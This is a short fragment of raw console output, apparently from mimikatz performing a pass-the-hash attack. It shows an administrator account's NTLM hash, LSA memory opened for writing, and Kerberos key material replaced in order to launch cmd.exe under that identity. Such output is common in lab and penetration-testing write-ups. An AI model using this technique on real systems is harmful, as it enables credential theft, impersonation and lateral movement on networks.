 user    : administrator
domain  : 192.168.15.115
program : cmd.exe
impers. : no
NTLM    : 570a9a65db8fba761c1008a51d4c95ab
  |  PID  2808
  |  TID  1572
  |  LSA Process is now R/W
  |  LUID 0 ; 1082937 (00000000:00108639)
  \_ msv1_0   - data copy @ 0000000000985E30 : OK !
  \_ kerberos - data copy @ 0000000000984A68
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 000000000097F8E8 (16) -> null
mimikatz #